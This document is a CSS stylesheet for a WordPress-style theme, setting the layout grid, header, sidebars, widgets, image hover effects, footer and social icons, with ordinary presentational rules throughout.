#top-header .socials li a, #sitefooter .socials li a { background: url(images/icons/socials/social16.png) left top no-repeat; width: 22px; height: 22px; text-indent: -9999px; display: inline-block; -webkit-transition: opacity 300ms ease-out; -moz-transition: opacity 300ms ease-out; -o-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
#top-header .socials li a.digg, #sitefooter .socials li a.digg { background-position: -9px 2px; }
#top-header .socials li a.delicious, #sitefooter .socials li a.delicious { background-position: -56px 2px; }
#top-header .socials li a.twitter, #sitefooter .socials li a.twitter { background-position: -108px 2px; }
#top-header .socials li a.dribble, #sitefooter .socials li a.dribble { background-position: -157px 2px; }
#top-header .socials li a.stuble, #sitefooter .socials li a.stuble { background-position: -207px 2px; }
#top-header .socials li a.lastfm, #sitefooter .socials li a.lastfm { background-position: -256px 2px; }
#top-header .socials li a.youtube, #sitefooter .socials li a.youtube { background-position: -307px 2px; }
#top-header .socials li a.vimeo, #sitefooter .socials li a.vimeo { background-position: -356px 2px; }
#top-header .socials li a.vimeo2, #sitefooter .socials li a.vimeo2 { background-position: -406px 2px; }
#top-header .socials li a.skype, #sitefooter .socials li a.skype { background-position: -456px 2px; }
#top-header .socials li a.facebook, #sitefooter .socials li a.facebook { background-position: -507px 2px; }
#top-header .socials li a.gplus, #sitefooter .socials li a.gplus { background-position: -557px 2px; }
#top-header .socials li a.rss, #sitefooter .socials li a.rss { background-position: -607px 2px; }
#top-header .socials li a.linkedin, #sitefooter .socials li a.linkedin { background-position: -657px 2px; }
#top-header .socials li a.tumbler, #sitefooter .socials li a.tumbler { background-position: -707px 2px; }
#top-header .socials li a.flicker, #sitefooter .socials li a.flicker { background-position: -757px 2px; }
#top-header .socials li a:hover, #sitefooter .socials li a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }

header#siteheader { background-color: #4a9bdc; border-bottom: 1px solid #358fd8; }
header#siteheader .container { min-height: 85px; color: white; }
header#siteheader #logo { padding: 0; position: relative; }
header#siteheader #logo a { color: white; }
header#siteheader #logo h2, header#siteheader #logo h3 { font-weight: 600; line-height: 80px; margin: 0; text-indent: -9999px; display: inline-block; }
header#siteheader #logo .logo_inner { width: 200px; height: 80px; }
header#siteheader #logo .logo_inner > a { top: 18px; position: absolute; display: inline-block; }
header#siteheader #logo img { max-width: none; }
header#siteheader #logo .nav-toggle { display: none; position: absolute; right: 0; top: 50%; height: 30px; }
header#siteheader #logo .nav-toggle a { display: block; width: 30px; height: 30px; position: relative; margin-top: -50%; background: url(images/icons/menu-toggle.png) 1px 1px no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
header#siteheader #logo .nav-toggle.active a { background-position: 0 -25px; }
header#siteheader .sf-menu { z-index: 1001; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }
header#siteheader .sf-menu > li a { color: white; }
header#siteheader .sf-menu > li > a { font-weight: 600; }

@media only screen and (max-width: 959px) { header#siteheader #logo { min-height: 85px; } }
.sf-menu li li { font-family: 'Open Sans', sans-serif; }

#page-title-section + #site_topslider { margin-top: 40px; }

/* Grid 
-------------------- */
.g1.one_one, .g1.one_half, .g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content, .g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media, .g1.one_fourth, .g1.two_fourth, .g1.three_fourth, .g1 .col { margin-left: 0.1%; margin-right: 0.1%; float: left; display: block; }

.g1.one-column .col { margin-left: 0; margin-right: 0; }

.g1.grid_wrapper, .single-portfolio .right-layout .g1.entry-wrapper, .single-portfolio .left-layout .g1.entry-wrapper, .single-portfolio .full-layout .g1.entry-content, .single-portfolio .no-layout .g1.entry-content, .type-staff.hentry .g1.entry-wrapper, .single-axi_product .right-layout .g1.entry-wrapper, .single-axi_product .left-layout .g1.entry-wrapper, .g1.row { margin-left: -0.1%; margin-right: -0.1%; *zoom: 1; position: relative; }
.g1.grid_wrapper:before, .single-portfolio .right-layout .g1.entry-wrapper:before, .single-portfolio .left-layout .g1.entry-wrapper:before, .single-portfolio .full-layout .g1.entry-content:before, .single-portfolio .no-layout .g1.entry-content:before, .type-staff.hentry .g1.entry-wrapper:before, .single-axi_product .right-layout .g1.entry-wrapper:before, .single-axi_product .left-layout .g1.entry-wrapper:before, .g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:before, .g1.row:after { content: ""; display: table; }
.g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:after { clear: both; }

.g1.one_one { width: 99.78%; }
.g1.one_one.no-gutter { width: 100%; }

.g1.one_half { width: 49.78%; }
.ie7 .g1.one_half { width: 49%; }

.g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content { width: 33.11%; }
.ie7 .g1.one_third, .ie7 .single-portfolio .right-layout .g1.entry-content, .single-portfolio .right-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .left-layout .g1.entry-content, .single-portfolio .left-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .full-layout .entry-content .ie7 .g1.single-info, .ie7 .single-portfolio .no-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .ie7 .g1.single-info, .ie7 .single-axi_product .right-layout .g1.entry-content, .single-axi_product .right-layout .ie7 .g1.entry-content, .ie7 .single-axi_product .left-layout .g1.entry-content, .single-axi_product .left-layout .ie7 .g1.entry-content { width: 33%; }

.g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media { width: 66.44%; }
.ie7 .g1.two_third, .ie7 .single-portfolio .right-layout .g1.entry-media, .single-portfolio .right-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .left-layout .g1.entry-media, .single-portfolio .left-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .full-layout .entry-content .ie7 .g1.overview, .ie7 .single-portfolio .no-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .ie7 .g1.overview, .ie7 .single-axi_product .right-layout .g1.entry-media, .single-axi_product .right-layout .ie7 .g1.entry-media, .ie7 .single-axi_product .left-layout .g1.entry-media, .single-axi_product .left-layout .ie7 .g1.entry-media { width: 66%; }

.g1.one_fourth { width: 24.78%; }
.ie7 .g1.one_fourth { width: 24%; }

.g1.two_fourth { width: 49.78%; }
.ie7 .g1.two_fourth { width: 49%; }

.g1.three_fourth { width: 74.78%; }
.ie7 .g1.three_fourth { width: 74%; }

.g1.one_fifth { width: 19.78%; }
.ie7 .g1.one_fifth { width: 19%; }

.g1.one_sixth { width: 16.44%; }
.ie7 .g1.one_sixth { width: 16%; }

.g1.one-column .col, .g1.col1 .col { width: 100%; margin-right: 0; }
.g1.one-column .col.height1, .g1.one-column .col.height2, .g1.col1 .col.height1, .g1.col1 .col.height2 { overflow: hidden; }

.g1.two-column, .g1.col2 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.two-column .col, .g1.two-column.isotope .col, .ie7 .g1.col2 .col, .g1.col2.isotope .col { width: 49.6%; }
.g1.two-column .col, .g1.col2 .col { width: 49.78%; }

.g1.three-column, .g1.col3 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.three-column .col, .g1.three-column.isotope .col, .ie7 .g1.col3 .col, .g1.col3.isotope .col { width: 33%; }
.g1.three-column .col, .g1.col3 .col { width: 33.11%; }

.g1.four-column, .g1.col4 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.four-column .col, .g1.four-column.isotope .col, .ie7 .g1.col4 .col, .g1.col4.isotope .col { width: 24.6%; }
.g1.four-column .col, .g1.col4 .col { width: 24.78%; }

.g1.five-column, .g1.col5 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.five-column .col, .g1.five-column.isotope .col, .ie7 .g1.col5 .col, .g1.col5.isotope .col { width: 19.6%; }
.g1.five-column .col, .g1.col5 .col { width: 19.78%; }

.g1.six-column, .g1.col6 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.six-column .col, .g1.six-column.isotope .col, .ie7 .g1.col6 .col, .g1.col6.isotope .col { width: 16.3%; }
.g1.six-column .col, .g1.col6 .col { width: 16.44%; }

.left-sidebar .g1, .right-sidebar .g1 { margin-right: -0.15%; margin-left: -0.15%; }
.left-sidebar .g1 .col, .right-sidebar .g1 .col { margin-right: 0.15%; margin-left: 0.15%; margin-bottom: 0.15%; }
.left-sidebar .g1.two-column .col, .right-sidebar .g1.two-column .col { width: 49.68%; }
.left-sidebar .g1.three-column .col, .right-sidebar .g1.three-column .col { width: 33.01%; }
.left-sidebar .g1.four-column .col, .right-sidebar .g1.four-column .col { width: 24.68%; }
.left-sidebar .g1.five-column .col, .right-sidebar .g1.five-column .col { width: 19.68%; }
.left-sidebar .g1.six-column .col, .right-sidebar .g1.six-column .col { width: 16.34%; }

/*----------------- layouts
-----------------*/
/* all layouts */
.no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { margin-right: auto; margin-left: auto; max-width: 960px; }

/* full-width */
.no-sidebar aside.sidebar { display: none; float: none; width: 0; }
.no-sidebar #primary { float: none; width: 100%; }

/* sidebars */
.right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { display: block; }
.right-sidebar #primary, .left-sidebar #primary { max-width: 960px; margin: 0 auto; }
.right-sidebar aside.sidebar, .left-sidebar aside.sidebar { padding: 0; }

/* sidebar right */
.right-sidebar #primary { float: left; width: 70%; margin-right: 3.96%; }
.right-sidebar aside.sidebar { float: left; width: 25%; margin-right: 0; }

/* sidebar left */
.left-sidebar #primary { float: right; width: 70%; margin-right: 0; }
.left-sidebar aside.sidebar { float: left; width: 25%; margin-right: 3.96%; }

/*--------------------------------- $Sections
----------------------------------*/
/* Main
---------------*/
figcaption h4, .widget-container figcaption h4 { margin-bottom: .5em; margin-top: 1.5em; }

/* Sidebar
----------------*/
aside .widget-inner { margin: 0; }
aside blockquote { padding: 0; border: none; }
aside blockquote p { margin: 1em 1.2em; }

.col, .imgHolder { -webkit-transition: height 700ms ease-out; -moz-transition: height 700ms ease-out; -o-transition: height 700ms ease-out; transition: height 700ms ease-out; }

.imgHolder { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }
.imgHolder ul { left: 50%; margin-left: -51px; }
.imgHolder ul li { -webkit-transform: scale(0.3) rotate(0.09deg); -moz-transform: scale(0.3) rotate(0.09deg); -ms-transform: scale(0.3) rotate(0.09deg); -o-transform: scale(0.3) rotate(0.09deg); transform: scale(0.3) rotate(0.09deg); }
.imgHolder ul li.hover-link a { background: url(images/icons/common/link-dark-50.png) center center no-repeat; }
.imgHolder ul li.hover-plus a { background: url(images/icons/common/plus-dark-50.png) center center no-repeat; }
.imgHolder.lightbox ul li a { left: 1px; }
.imgHolder span { -webkit-transition: all 400ms linear; -moz-transition: all 400ms linear; -o-transition: all 400ms linear; transition: all 400ms linear; background: url(images/pattern/av_pat_5_2.png) top left repeat; }
.imgHolder span em, .imgHolder span i { font-style: normal; }
.imgHolder span em { position: relative; top: 40%; display: block; width: 100%; }
.imgHolder span em h4, .imgHolder span em i { position: relative; }
.imgHolder span em h4 { margin: 0; font-size: 17px; -webkit-transition: opacity 300ms ease-out; -webkit-transition-delay: 0; -moz-transition: opacity 300ms ease-out 0; -o-transition: opacity 300ms ease-out 0; transition: opacity 300ms ease-out 0; opacity: 0; }
.imgHolder span em i { font-size: 13px; color: #b9b9b9; opacity: 0; font-size: 13px; -webkit-transition: all 2000ms ease-out; -webkit-transition-delay: 100ms; -moz-transition: all 2000ms ease-out 100ms; -o-transition: all 2000ms ease-out 100ms; transition: all 2000ms ease-out 100ms; -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover span em h4, .imgHolder a:hover span em h4 { opacity: 1; }
.imgHolder:hover span em i, .imgHolder a:hover span em i { opacity: 1; }
.imgHolder:hover li, .imgHolder a:hover li { opacity: 1; -webkit-transform: scale(1) rotate(0.09deg); -moz-transform: scale(1) rotate(0.09deg); -ms-transform: scale(1) rotate(0.09deg); -o-transform: scale(1) rotate(0.09deg); transform: scale(1) rotate(0.09deg); }

.slider { max-width: 960px; margin: 0 auto; }

.hentry .entry-content h1, .hentry .entry-content h2, .hentry .entry-content h3, .hentry .entry-content h4, .hentry .entry-content h5, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .comment-body h5 { font-weight: 600; clear: both; }
.hentry .entry-content h1, .comment-body h1 { font-size: 21px; font-size: 1.5rem; line-height: 1.5; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h2, .comment-body h2 { font-size: 18px; font-size: 1.285714286rem; line-height: 1.6; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h3, .comment-body h3 { font-size: 16px; font-size: 1.142857143rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h4, .comment-body h4 { font-size: 14px; font-size: 1rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h5, .comment-body h5 { font-size: 13px; font-size: 0.928571429rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h6, .comment-body h6 { font-size: 12px; font-size: 0.857142857rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content img.size-thumbnail, .comment-body img.size-thumbnail { margin: 0 5px 0 0; }
.hentry .entry-content pre, .comment-body pre { border: 1px solid #EDEDED; color: #666; font-family: Consolas, Monaco, Lucida Console, monospace; font-size: 12px; font-size: 0.857142857rem; line-height: 1.714285714; margin: 24px 0; margin: 1.714285714rem 0; overflow: auto; padding: 24px; padding: 1.714285714rem; }
.hentry .entry-content ul, .comment-body ul { list-style: initial; list-style-type: disk; }
.hentry .entry-content li, .comment-body li { margin-bottom: 0.4em; margin-left: 20px; }

.hentry .entry-content .wp-caption-dt { display: inline-block; padding: 2px 2px 5px; letter-spacing: 0; background: whitesmoke; font-weight: normal; font-size: 15px; }

.wp-caption { margin-bottom: 8px; }
.wp-caption .wp-caption-container { display: inline-block; }
.wp-caption.aligncenter { width: 100% !important; text-align: center; }
.wp-caption.alignright, .wp-caption.alignleft { display: inline-block; margin-top: 5px; }
.wp-caption.alignleft { text-align: left; margin-right: 1.2em; }
.wp-caption.alignright { text-align: right; margin-left: 1.2em; }

.wp-caption-text { background-color: #ebebeb; padding: 8px; text-align: center; }

aside .widget-container { margin-bottom: 30px; }
aside .widget-container .widget-title { position: relative; }
aside .widget-container .entry-title { font-size: 1.05em; }
aside .widget-container ul { margin-top: 0; }
aside .widget-container ul li { font-size: 12px; }
aside .widget-container ul li:last-child { border-bottom: none !important; }
aside .widget-container input, aside .widget-container textarea { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
aside .widget-container img { max-width: 100%; }
aside .widget-container input[type="text"], aside .widget-container input[type="email"], aside .widget-container input[type="url"], aside .widget-container textarea { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-transition: all 200ms; -moz-transition: all 200ms; -o-transition: all 200ms; transition: all 200ms; }
aside .widget_categories li, aside .widget_archive li, aside .widget_nav_menu li, aside .widget_links li, aside .widget_pages li, aside .widget_meta li, aside .widget_recent_comments li, aside .widget_recent_entries li { margin-bottom: 0.75em; padding-bottom: 0.75em; border-bottom: 1px dotted #cfcfcf; }
aside .widget_recent_news article:last-child, aside .widget_recent_blog article:last-child, aside .widget_recent_tweets article:last-child { border-bottom: none !important; }
aside .widget_recent_products .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_recent_portfolios .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_archive li { line-height: 100%; margin-bottom: 0.9em; padding-bottom: 0.9em; }
aside .widget_recent_blog .entry-title, aside .widget_recent_news .entry-title { margin-top: 0; display: inline; }
aside .widget_recent_blog .mini, aside .widget_recent_news .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_blog .imgHolder, aside .widget_recent_news .imgHolder { width: 50px; }
aside .widget_recent_blog .imgHolder + figcaption .entry-header, aside .widget_recent_blog .imgHolder + figcaption .entry-content, aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_blog time, aside .widget_recent_news time { font-size: 12px; font-style: normal; color: inherit; }
aside .widget_recent_blog p, aside .widget_recent_news p { margin-bottom: 5px !important; }
aside .widget_recent_blog .post-format { display: inline-block; width: 35px; height: 35px; }
aside .widget_recent_blog .entry-format { display: inline-block; top: auto; float: left; z-index: 20; }
aside .widget_recent_blog .entry-format + figcaption { z-index: 19; }
aside .widget_recent_blog .entry-format + figcaption .entry-header, aside .widget_recent_blog .entry-format + figcaption .entry-content { margin-left: 45px !important; }
aside .widget_recent_news .entry-format { display: none; }
aside .widget_recent_news .mini .imgHolder { margin-right: 12px; }
aside .widget_recent_news .mini .imgHolder + figcaption .entry-title { margin-left: 0 !important; }
aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_tweets .tweet:last-child { border-bottom: none !important; }
aside .widget_recent_tweets .tweet { border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_tweets .mt_text { font-size: 90%; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { margin-bottom: 3px; margin-top: 0; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { padding: 0.7em 1.2em; font-size: 100% !important; }
aside .widget_contact_form form input[type="submit"] { padding: 7px 22px; font-size: 11px !important; }
aside .widget_contact_form form textarea { min-height: 130px !important; }
aside .widget_contact_form form input[type="text"] { margin-right: 0 !important; }
aside .widget_contact_form form input[type="text"], aside .widget_contact_form form input[type="email"], aside .widget_contact_form form input[type="url"], aside .widget_contact_form form textarea { width: 100% !important; float: none; font-style: italic; }
aside .widget_contactinfowidget .contact-detail li i { font-size: 13px; margin-right: 3px; }
aside .widget_rss .widget-title img { display: inline-block; }
aside .widget_rss ul a.rsswidget { font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; line-height: 100%; }
aside .widget_rss ul li { border-bottom: 1px dotted #b9b9b9; padding-bottom: 1em; }
aside .widget_rss ul a:hover { text-decoration: underline; }
aside .widget_rss .rss_date { font-size: 85%; }
aside .widget_tag_cloud .tagcloud > a { display: inline-block; margin: 0 2px 4px 0; font-style: italic; font-size: 12px !important; padding: 2px 8px; }
aside .widget_links li a { text-decoration: underline; }
aside .widget_nav_menu ul li { background: url(images/icons/list/arrow-right1.png) left 5px no-repeat; padding-left: 12px; background-position: left 13px; border-bottom: 1px dotted #CFCFCF; margin-bottom: 0; padding-top: 0.9em; }
aside .widget_nav_menu ul li.current-menu-item { background: #fbfbfb; border-right: 1px dotted #cfcfcf; border-left: 2px solid #78acc2; border-bottom: 1px dotted #cfcfcf !important; }
aside .widget_nav_menu ul ul { margin: 10px 0 0 10px; border-top: 1px dotted #cfcfcf; }
aside .widget_nav_menu ul ul li:last-child { padding-bottom: 0; }
aside .widget_calendar th, aside .widget_calendar td { padding: 0 5px; background-color: transparent; line-height: 2.4em; }
aside .widget_calendar th { background-color: #f8f8f8; }
aside .widget_calendar caption { padding: 0px 0px 0.9em; line-height: 100%; text-align: left; }
aside .widget_testimonial .testimonial-author a { color: #78acc2 !important; }
aside .widget_testimonial .testimonial-author a:hover { text-decoration: underline; }
aside .widget_testimonial blockquote p { line-height: 1.45; font-size: 12px; }
aside .widget_testimonial blockquote > img { width: 50px; height: 50px; margin: 7px 10px 5px 5px; }
aside .widget_testimonial blockquote > img ~ p { margin: 0.3em 0.6em; padding-left: 0; }
aside .widget_testimonial blockquote > img ~ i { display: none !important; }
aside .widget_contact_info li i { font-size: 120%; margin-right: 5px; }

/*--------------------------------- $Copyright
----------------------------------*/
footer#sitefooter { margin: 0; font-size: 11px; padding: 20px 0; }

.subfooter-bar { background: #c5c5c5; height: 6px; }

.subfooter { background: #343434 url(images/pattern/noise-1.png) repeat left top; width: 100%; position: relative; color: #888888; border-top: none; font-size: 96%; }
.subfooter > .container { padding-top: 35px; }
.subfooter a, .subfooter .entry-title a { color: darkgrey; }
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }
.subfooter blockquote, .subfooter blockquote p { font-size: 100%; }
.subfooter .widget-container { padding-bottom: 0px; }
.subfooter .widget-container .widget-title { font-size: 1.2em; margin-bottom: 1.7em; font-weight: 400; letter-spacing: -0.03em; }
.subfooter .widget-container .widget-title, .subfooter .widget-container .widget-title a { color: white; }
.subfooter .widget-container h4, .subfooter .widget-container .entry-title { color: white; font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; }
.subfooter .widget-container h5 { font-weight: bold; }
.subfooter .widget-container p { margin-bottom: 25px; }
.subfooter .widget-container input[type="text"], .subfooter .widget-container input[type="email"], .subfooter .widget-container input[type="url"], .subfooter .widget-container textarea { border-color: #4a4a4a; background-color: #4a4a4a; color: darkgrey !important; }
.subfooter .widget-container input[type="text"]:focus, .subfooter .widget-container input[type="email"]:focus, .subfooter .widget-container input[type="url"]:focus, .subfooter .widget-container textarea:focus { border-color: #5a5a5a; color: #b9b9b9 !important; }
.subfooter .widget_categories li, .subfooter .widget_archive li, .subfooter .widget_nav_menu li, .subfooter .widget_links li, .subfooter .widget_pages li, .subfooter .widget_meta li, .subfooter .widget_recent_comments li, .subfooter .widget_recent_entries li { border-bottom: 1px dotted #4a4a4a; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); }
.subfooter .widget_recent_blog .entry-title a, .subfooter .widget_recent_news .entry-title a { color: #b9b9b9; }
.subfooter .widget_recent_blog .post-format { background-color: #555; }
.subfooter .widget_recent_blog .mini { margin-bottom: 18px; padding-bottom: 9px; }
.subfooter .widget_recent_news .mini p { margin-bottom: 8px; }
.subfooter .widget-testimonial blockquote, .subfooter .widget_testimonial blockquote { background-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author div, .subfooter .widget_testimonial .testimonial-author div { border-top-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author em, .subfooter .widget_testimonial .testimonial-author em { color: white; }
.subfooter .widget-testimonial .testimonial-author a, .subfooter .widget_testimonial .testimonial-author a { color: #78acc2; }
.subfooter .widget_contact_form form input[type="submit"] { font-size: 11px !important; }
.subfooter .widget_contact_form form input[type="submit"]:active { background-image: none !important; }
.subfooter .widget_text a { color: white; }
.subfooter .widget_text a:hover { text-decoration: underline; }
.subfooter .widget_rss ul li { border-bottom: 1px dotted #4a4a4a !important; }
.subfooter .widget_tag_cloud .tagcloud > a { background-color: #4a4a4a; }
.subfooter .widget_tag_cloud .tagcloud > a:hover { background-color: #575757; }
.subfooter .widget_recent_comments .recentcomments a { color: #cfcfcf; }
.subfooter .widget_recent_comments .recentcomments a:hover { text-decoration: underline; }
.subfooter .widget_calendar th { background-color: #4a4a4a; }
.subfooter .widget_calendar th, .subfooter .widget_calendar td { border-color: #4a4a4a; }
.subfooter .widget_nav_menu ul li.current-menu-item { background: #454545; border-right: 1px dotted #4a4a4a; border-left: 2px solid #78acc2; border-bottom: 1px dotted #4a4a4a !important; }

footer#sitefooter { background-color: #1a1a1a; color: #6d6d6d; position: relative; font-size: 11px; padding: 25px 0; margin: 0; }
footer#sitefooter ul { *zoom: 1; }
footer#sitefooter ul:before, footer#sitefooter ul:after { content: ""; display: table; }
footer#sitefooter ul:after { clear: both; }
footer#sitefooter li a, footer#sitefooter small { font-size: 11px; line-height: 100%; }
footer#sitefooter #copyright, footer#sitefooter #footer_nav { float: left; }
footer#sitefooter #copyright { margin: 0 10px 0 0; }
footer#sitefooter ul.footer-menu { margin: 0; display: block; margin-left: -1em; text-align: center; }
footer#sitefooter ul.footer-menu li { display: inline-block; float: left; margin: 0; }
footer#sitefooter ul.footer-menu li a { padding: 0 1em; border-right: 1px solid #292929; color: #6d6d6d; -webkit-transition: color 250ms ease-out; -moz-transition: color 250ms ease-out; -o-transition: color 250ms ease-out; transition: color 250ms ease-out; }
footer#sitefooter ul.footer-menu li a:hover { color: #888888; }
footer#sitefooter ul.footer-menu li:last-child a { border-right: none; }
footer#sitefooter .container { position: relative; }
footer#sitefooter ul.socials { position: absolute; top: 50%; right: 0; margin-top: -12px; }

aside.sidebar .widget-container .widget-title-bar { margin-top: 0; }
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 { font-size: 12px; font-weight: 600; letter-spacing: -0.07em; text-transform: uppercase; margin-bottom: 1em; }
aside.sidebar .widget-container a { color: #6d6d6d; }
aside.sidebar .widget-container a:hover { color: #78acc2; }
aside.sidebar .widget-container input[type="text"], aside.sidebar .widget-container input[type="email"], aside.sidebar .widget-container input[type="url"], aside.sidebar .widget-container textarea { border-color: transparent; background-color: #f8f8f8; }
aside.sidebar .widget-container input[type="text"]:focus, aside.sidebar .widget-container input[type="email"]:focus, aside.sidebar .widget-container input[type="url"]:focus, aside.sidebar .widget-container textarea:focus { border-color: #ebebeb; color: #b9b9b9 !important; }
aside.sidebar .widget-container blockquote p { margin: 0.3em 0.6em; }
aside.sidebar .widget_recent_comments .recentcomments a { text-decoration: underline; }
aside.sidebar .widget_search input[type="text"] { color: #6d6d6d; }
aside.sidebar .widget_search input[type="text"]:focus { color: #6d6d6d !important; }
aside.sidebar .widget_tag_cloud .tagcloud > a { color: #6d6d6d; background-color: whitesmoke; }
aside.sidebar .widget_tag_cloud .tagcloud > a:hover { background-color: #6d6d6d !important; color: #f8f8f8; }
aside.sidebar .widget_calendar th, aside.sidebar .widget_calendar td { border-color: #ebebeb; }
aside.sidebar .widget_recent_news article, aside.sidebar .widget_recent_blog article, aside.sidebar .widget_recent_tweets article { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_recent_tweets .tweet { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_contact_info li i { color: #888888; }
aside.sidebar .widget_testimonial blockquote > img ~ p { padding-left: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Elements <<<<<<<<<<<<<<<<<<<<<<<<<< */
.cell-date { width: 35px; height: 40px; position: relative; display: inline-block; }
.cell-date em { width: 100%; height: 14px; display: block; background: #78acc2; margin-bottom: 1px; -moz-border-radius-bottomleft: 3px; -webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px; -moz-border-radius-bottomright: 3px; -webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px; }
.cell-date em:first-child { -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topleft: 3px; -webkit-border-top-left-radius: 3px; border-top-left-radius: 3px; -moz-border-radius-topright: 3px; -webkit-border-top-right-radius: 3px; border-top-right-radius: 3px; }
.cell-date strong, .cell-date span { position: absolute; text-align: center; letter-spacing: -0.07em; display: inline-block; width: 100%; left: 0; font-weight: normal; font-weight: 600; }
.cell-date strong { font-size: 25px; top: 0; line-height: 28px; color: white; }
.cell-date span { font-size: 12px; color: #78acc2; text-transform: uppercase; }
